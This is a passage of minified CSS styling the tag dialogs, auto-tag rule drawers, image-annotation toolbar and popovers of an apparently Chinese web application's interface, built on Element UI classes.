.ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-tag-drawer-delete-dialog .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-tag-drawer-delete-dialog .content-text{margin:12px 16px 62px;color:#303133;font-size:12px;line-height:20px}.ymc-idea-tag-drawer-delete-dialog .ymc-button{height:28px;color:#303133}.ymc-idea-tag-drawer-delete-dialog .ymc-button.confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-tag-drawer-delete-dialog .ymc-button.confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-drawer-delete-dialog .ymc-button.cancel{border-color:#e1e4eb}.ymc-idea-tag-drawer-delete-dialog .ymc-button.cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-add-tag-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-add-tag-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-add-tag-dialog__container{position:relative}.ymc-idea-add-tag-dialog .el-dialog{border-radius:8px}.ymc-idea-add-tag-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-add-tag-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-add-tag-dialog .el-dialog__body{padding:20px}.ymc-idea-add-tag-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-add-tag-dialog__footer button{height:28px;color:#303133}.ymc-idea-add-tag-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-add-tag-dialog__footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-add-tag-dialog__footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-add-tag-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-add-tag-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-add-tag-dialog__add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;height:316px;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-add-tag-dialog__add ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-add-tag-dialog__add.focus{border-color:var(--theme-color)}.ymc-idea-add-tag-dialog__add.error,.ymc-idea-add-tag-dialog__add.error:hover{border-color:#f53}.ymc-idea-add-tag-dialog__add-input{width:100%}.ymc-idea-add-tag-dialog__add-input .ymc-input__container{width:100%;border:0;border-radius:0}.ymc-idea-add-tag-dialog__add-input .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-idea-add-tag-dialog__add-error{position:absolute;bottom:-20px;left:0;color:#f53;font-size:12px;line-height:20px}.ymc-idea-add-tag-dialog__add-list{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:6px 8px 2px 8px;border-top:1px solid #e1e4eb}.ymc-idea-add-tag-dialog__add-list__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}.ymc-idea-add-tag-dialog__add-list .ys-null-tip{margin-top:100px}.ymc-idea-add-tag-dialog__add-list .ymc-tag{max-width:none;margin-top:0;margin-bottom:4px;border-color:#e1e4eb;background-color:#fafcff;color:#303133}.ymc-idea-add-tag-dialog__add-list .ymc-tag .label{max-width:none}.ymc-idea-add-tag-dialog__add-list .ymc-tag:not(:last-child){margin-right:4px}.ymc-idea-add-tag-dialog__add-no-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border-top:1px solid #e1e4eb}.ymc-idea-add-tag-dialog__add-no-data .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-add-tag-dialog__add-no-data span{color:#909399;font-size:12px}.ymc-idea-add-tag-dialog__add:not(.focus):not(.error):hover{border-color:#d0d3d9}.ymc-idea-add-tag-dialog-message{z-index:3000!important}.ymc-idea-add-tag-dialog-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.picture-mark{position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-picture-mark-tool{position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:392px;height:30px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-idea-picture-mark-tool__field{position:relative;padding:0 4px}.ymc-idea-picture-mark-tool__field:after{content:"";position:absolute;top:50%;right:0;width:1px;height:14px;background-color:rgba(65,30,235,.2);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-picture-mark-tool__field:last-child:after{display:none}.ymc-idea-picture-mark-tool__field .color,.ymc-idea-picture-mark-tool__field.colors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-picture-mark-tool__field .color{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin:0 4px;border-radius:50%;cursor:pointer}.ymc-idea-picture-mark-tool__field .color__inner{display:block;width:10px;height:10px;border-radius:50%}.ymc-idea-picture-mark-tool__btn{display:inline-block;margin-right:4px;border-radius:4px;background-color:#fff;color:var(--theme-color);font-size:24px;cursor:pointer}.ymc-idea-picture-mark-tool__btn.active{background-color:rgba(var(--theme-color),.1)}.ymc-idea-picture-mark-tool__btn.disabled{opacity:.8;cursor:not-allowed}.ymc-idea-picture-mark-tool__btn.disabled:hover{background-color:#fff}.ymc-idea-picture-mark-tool__btn:last-child{margin-right:0}.ymc-idea-picture-mark-tool__btn:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-picture-mark-tool__input{position:absolute;top:0;left:0;overflow:hidden;width:0;height:12px;padding:4px 8px;border-width:1px;border-style:solid;border-radius:4px;background-color:transparent;outline:none;font-size:12px;line-height:12px}.ymc-idea-auto-tag-rule-drawer{overflow:visible!important}.ymc-idea-auto-tag-rule-drawer .el-drawer__header{margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-clear,.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-return{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-clear:hover,.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-return:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-auto-tag-rule-drawer__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:54px;color:#303133;font-weight:600;font-size:18px}.ymc-idea-auto-tag-rule-drawer__title,.ymc-idea-auto-tag-rule-drawer__title-add-btn,.ymc-idea-auto-tag-rule-drawer__title-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-auto-tag-rule-drawer__title-add-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px;padding:0 8px;border-radius:4px;background-color:var(--theme-color);color:#fff;font-weight:400;font-size:12px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__title-add-btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-auto-tag-rule-drawer__title-add-btn .ymc-idea-icon-auto-tag{margin-right:4px;font-size:14px}.ymc-idea-auto-tag-rule-drawer__content{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-auto-tag-rule-drawer__content.table{padding:20px 20px 24px 20px}.ymc-idea-auto-tag-rule-drawer__table{border:1px solid #f0f3fa;border-radius:8px}.ymc-idea-auto-tag-rule-drawer__table .el-table{border-radius:8px}.ymc-idea-auto-tag-rule-drawer__table .el-table .cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:0 12px}.ymc-idea-auto-tag-rule-drawer__table .el-table .cell .condition{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:#303133;line-height:20px}.ymc-idea-auto-tag-rule-drawer__table .el-table--small td{-webkit-box-sizing:border-box;box-sizing:border-box;height:48px;padding:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--small th{padding:8px 0;font-weight:400}.ymc-idea-auto-tag-rule-drawer__table .el-table--border,.ymc-idea-auto-tag-rule-drawer__table .el-table--group{border:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--border td:last-child,.ymc-idea-auto-tag-rule-drawer__table .el-table--border th:nth-last-child(2){border-right:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--border:after{width:0}.ymc-idea-auto-tag-rule-drawer__table .el-table:before{height:0}.ymc-idea-auto-tag-rule-drawer__table-header th{background-color:#fafcff!important}.ymc-idea-auto-tag-rule-drawer__table-row:last-child td{border-bottom:0}.ymc-idea-auto-tag-rule-drawer__table-row.hover-row>td{background-color:#fafcff!important}.ymc-idea-auto-tag-rule-drawer__table .operate-btn{position:relative;display:inline-block;margin:0 8px;color:var(--theme-color);cursor:pointer}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:after{content:"";position:absolute;top:6px;right:-8px;display:block;width:1px;height:8px;background-color:#ebeef5}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:last-child{margin-right:0}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:last-child:after{display:none}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:first-child{margin-left:0}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:hover{text-decoration:underline}.ymc-idea-auto-tag-rule-drawer__table .rule-status{display:inline-block;width:6px;height:6px;margin-right:4px;border-radius:50%}.ymc-idea-auto-tag-rule-drawer__table .rule-status.enable{background-color:#8c0}.ymc-idea-auto-tag-rule-drawer__table .rule-status.disable{background-color:#f53}.ymc-idea-auto-tag-rule-drawer__table .rule-status-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-auto-tag-rule-drawer__table .rule-status-text{color:#303133;font-size:12px}.ymc-idea-auto-tag-rule-drawer__empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.ymc-idea-auto-tag-rule-drawer__empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-auto-tag-rule-drawer__empty .empty-text{color:#303133;font-size:12px;line-height:20px}.ymc-idea-auto-tag-rule-drawer__empty .add-btn{margin-top:12px;padding:4px 8px;border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color);font-size:12px;line-height:20px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__empty .add-btn:hover{background-color:var(--theme-color);color:#fff}.ymc-idea-auto-tag-rule-drawer__edit{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding-bottom:53px}.ymc-idea-auto-tag-rule-drawer__edit-footer{position:absolute;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:52px;border-top:1px solid #ebeef5;background-color:#fafcff}.ymc-idea-auto-tag-rule-drawer__edit-footer button{height:28px;color:#303133}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-auto-tag-rule-drawer__edit-footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__edit-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-auto-tag-rule-drawer__popover{max-width:300px}.ymc-idea-auto-tag-rule-drawer__popover.el-popover{padding:4px 8px;color:#303133;font-size:12px;-webkit-transform:translateY(8px);transform:translateY(8px)}.ymc-idea-auto-tag-rule-drawer-message{z-index:3000!important}.ymc-idea-auto-tag-rule-drawer-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-idea-auto-tag-rule-drawer-message .ymc-icon-cross-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-idea-auto-tag-rule-drawer .tag{max-width:86px}.ymc-idea-auto-tag-rule-drawer .tag,.ymc-idea-auto-tag-rule-drawer-table-popover .tag{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:24px;padding:0 7px;border:1px solid #ebeef5;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;line-height:22px}.ymc-idea-auto-tag-rule-drawer .tag:last-child,.ymc-idea-auto-tag-rule-drawer-table-popover .tag:last-child{margin-right:0}.ymc-idea-auto-tag-rule-drawer .tag-wrap,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag span,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag span{margin-right:2px}.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag:hover,.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag:hover .ymc-icon-triangle-down,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag:hover,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag:hover .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-idea-auto-tag-rule-drawer .tag-wrap .ymc-icon-triangle-down,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .ymc-icon-triangle-down{color:#d0d3d9;font-size:14px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-auto-tag-rule-drawer .tag-wrap .ymc-icon-triangle-down.is-expand,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .ymc-icon-triangle-down.is-expand{-webkit-transform:rotate(0);transform:rotate(0)}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-auto-tag-rule-drawer-table-popover.el-popper{padding:8px 0}.ymc-idea-auto-tag-rule-drawer-table-popover.el-popper[x-placement^=bottom]{margin-top:6px}.ymc-idea-auto-tag-rule-drawer-table-popover .tag-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;overflow-y:auto;max-width:304px;max-height:136px;padding:0 8px}.ymc-idea-auto-rule-drawer-edit{overflow-y:auto;height:100%;color:#303133;font-size:12px}.ymc-idea-auto-rule-drawer-edit__container{margin:0 20px;padding:20px 0;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-rule-drawer-edit__container:last-child{border-bottom:0}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio{margin-right:20px}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio .ymc-radio-icon{font-size:14px}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio-input{width:14px;height:14px}.ymc-idea-auto-rule-drawer-edit__container .radio-label{color:#303133;font-size:12px}.ymc-idea-auto-rule-drawer-edit__container .match-rule .radio-label:last-child{display:none}.ymc-idea-auto-rule-drawer-edit__container .range{position:relative;display:inline-block;overflow:hidden;margin-right:8px;padding:0 16px 0 8px;border:1px solid #e1e4eb;border-radius:4px;line-height:28px;cursor:pointer}.ymc-idea-auto-rule-drawer-edit__container .range:last-child{margin-right:0}.ymc-idea-auto-rule-drawer-edit__container .range__check{position:absolute;top:-16px;right:-16px;width:32px;height:32px;border-radius:50%;background-color:#e1e4eb}.ymc-idea-auto-rule-drawer-edit__container .range__check .ymc-idea-icon-finish{position:absolute;bottom:2px;left:2px;color:#fff;font-size:16px}.ymc-idea-auto-rule-drawer-edit__container .range.active{border-color:var(--theme-color);color:var(--theme-color);font-size:12px}.ymc-idea-auto-rule-drawer-edit__container .range.active .range__check{background-color:var(--theme-color)}.ymc-idea-auto-rule-drawer-edit__title{margin-bottom:20px;color:#212329;font-weight:600;font-size:16px;line-height:24px}.ymc-idea-auto-rule-drawer-edit__rule{display:table-row;padding-bottom:20px}.ymc-idea-auto-rule-drawer-edit__rule-wrap{display:table}.ymc-idea-auto-rule-drawer-edit__rule-item{display:table-cell;padding-right:8px}.ymc-idea-auto-rule-drawer-edit__rule-item:last-child{padding-right:0}.ymc-idea-auto-rule-drawer-edit__rule-item .input-icon-prefix{display:none}.ymc-idea-auto-rule-drawer-edit__rule .name{line-height:28px;text-align:right}.ymc-idea-auto-rule-drawer-edit__rule .include input{width:42px}.ymc-idea-auto-rule-drawer-edit__rule .keyword{padding-bottom:20px}.ymc-idea-auto-rule-drawer-edit__rule .keyword .input-wrapper,.ymc-idea-auto-rule-drawer-edit__rule .keyword .ymc-input__container,.ymc-idea-auto-rule-drawer-edit__rule .keyword input{width:474px}.ymc-idea-auto-rule-drawer-edit__rule .keyword .error{color:#f53;font-size:12px;line-height:20px}.ymc-idea-auto-rule-drawer-edit__rule .keyword:has(.error){padding-bottom:0}.ymc-idea-auto-rule-drawer-edit__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px;line-height:20px}.ymc-idea-auto-rule-drawer-edit__item-label{line-height:20px;text-align:right}.ymc-idea-auto-rule-drawer-edit__item-label.mark-tag{margin-top:5px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox input{width:14px;height:14px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox span.checkbox-label{margin-left:4px;font-size:12px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox:not(.disabled).checked span.checkbox-label{color:#303133}.ymc-idea-auto-rule-drawer-edit__action{display:grid;grid-template-columns:auto 1fr;row-gap:20px;margin-bottom:20px;-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.ymc-idea-auto-rule-drawer-edit__action-item{display:contents}.ymc-idea-auto-rule-drawer-edit__action .tag-list{width:550px;height:155px}.ymc-idea-auto-rule-drawer-edit__action .tag-list .ymc-idea-tag-list-search-no-data .ymc-idea-icon-no-data{margin-top:-5px;font-size:48px}.ymc-idea-auto-rule-drawer-edit__action .action-error{color:#f53;font-size:12px;line-height:20px}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner{padding:0 8px;font-size:12px}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-webkit-input-placeholder{color:#606266}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-moz-placeholder{color:#606266}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-ms-input-placeholder{color:#606266}.ymc-select-dropdown.include.el-popper[x-placement^=bottom]{margin-top:4px!important}.ymc-idea-auto-tag-rule-delete-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-auto-tag-rule-delete-dialog__container{position:relative}.ymc-idea-auto-tag-rule-delete-dialog__container .top-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 20px;background-color:#f5f7fa;color:var(--theme-color);font-size:12px}.ymc-idea-auto-tag-rule-delete-dialog__container .top-text .ymc-icon-info{margin-right:4px;color:var(--theme-color);font-size:14px}.ymc-idea-auto-tag-rule-delete-dialog__container .body-text{padding:20px 20px 40px 20px;color:#303133;font-size:12px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog{border-radius:8px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__body{padding:0}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-auto-tag-rule-delete-dialog__footer button{height:28px;color:#303133}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-auto-tag-rule-delete-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-fade-enter-active,.ymc-fade-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ymc-fade-enter,.ymc-fade-leave-to{opacity:0;-webkit-transform:scaleY(.2);transform:scaleY(.2)}.ymc-slide-enter-active,.ymc-slide-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1);transition:transform 1s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform 1s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1)}.ymc-slide-enter,.ymc-slide-leave-to{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}.ymc-slide-reverse-enter-active,.ymc-slide-reverse-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1)}.ymc-slide-reverse-enter,.ymc-slide-reverse-leave-to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.ymc-collapse-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-collapse-enter-active,.ymc-collapse-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:left;transform-origin:left}.list-complete-enter,.list-complete-leave-to,.ymc-collapse-enter,.ymc-collapse-leave-to{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}.list-complete-leave-active{position:absolute}.ymc-fade-in-out-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-fade-in-out-enter-active,.ymc-fade-in-out-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ymc-fade-in-out-enter,.ymc-fade-in-out-leave-to{opacity:0}.el-popover{position:absolute;z-index:2000;min-width:150px;padding:12px;border:1px solid #ebeef5;border-radius:4px;background:#fff;color:#606266;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);font-size:14px;line-height:1.4;text-align:justify;word-break:break-all}.el-popover--plain{padding:18px 20px}.el-popover__title{margin-bottom:12px;color:#303133;font-size:16px;line-height:1}.el-popover:focus,.el-popover:focus:active,.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing){outline-width:0}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-style:solid;border-color:transparent}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-select-dropdown{position:absolute;z-index:1001;-webkit-box-sizing:border-box;box-sizing:border-box;margin:5px 0;border:1px solid #e4e7ed;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-select-dropdown.is-multiple 